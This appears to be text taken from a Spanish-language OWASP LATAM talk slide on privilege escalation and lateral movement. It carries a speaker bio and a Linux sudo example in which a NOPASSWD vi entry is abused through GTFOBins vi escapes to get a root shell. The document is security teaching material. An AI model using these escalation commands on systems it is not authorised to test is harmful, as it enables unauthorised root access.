 OWASP
LATAM@home
Escalada de privilegios y movimientos
laterales en ambientes Windows y Linux
Luis Pazmiño
Luis es director del Equipo de
Investigación y Análisis para
DataProtect y sus filiales,
donde supervisa la investigación
en CiberSeguridad, CiberDefensa
y CiberInteligencia para la
protección de los activos de
información corporativos y de sus
clientes. Posee un grado de
Magister en Seguridad Telemática
y cuenta con más de 20
certificaciones en CiberSeguridad
y Seguridad de la Información.
Luis ha liderado diferentes
proyectos de asesoramiento
tanto a nivel privado, como
Público para la implementación
de esquemas de Ciberseguridad
Twitter: @luispg183
Linkedin: lpazmino
Preguntas:
slides.app.goo.gl/vv61A
PE Linux Sudo
haris@ubuntu:~$ sudo -l
Matching Defaults entries for haris on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sb
in\:/snap/bin
User haris may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/vi
haris@ubuntu:~$
user@kali:/root/Desktop/herramientas/escalar_linux/gtfo$ ./gtfo -b vi
#gtfo
Code: vi -c ':!/bin/sh' /dev/null
Type: shell
Code: vi
:set shell=/bin/sh
:shell
Type: shell
Code: vi file_to_write
iDATA
^[
w
Type: file-write
https://github.com/mzfr/gtfo
https://gtfobins.github.io
@
LATAM